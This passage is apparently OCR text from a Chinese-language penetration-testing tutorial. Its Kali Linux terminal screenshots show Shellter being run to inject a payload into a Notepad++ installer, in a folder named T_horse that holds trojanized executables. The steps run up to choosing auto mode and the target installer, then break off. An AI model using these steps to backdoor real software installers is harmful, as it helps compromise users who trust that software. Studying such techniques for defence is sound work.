 root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# shellter
1. 命令行输入 shellter 运行
root@kali: /var/www/html/T_horse
File Actions Edit View Help
(root㉿kali)-[/var/www/html/T_horse]
# ls
mp_rc4_npp_i15.exe npp.8.1.4.Installer.exe sh_npp_i27.exe
Shell7er
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.2
www.ShellterProject.com Wine Mode
2. 输入 A
Choose Operation Mode - Auto/Manual (A/M/H): A
3. 输入捆绑程序的路径
PE Target: /var/www/html/T_horse/npp.8.1.4.Installer.exe
**********
* Backup *
**********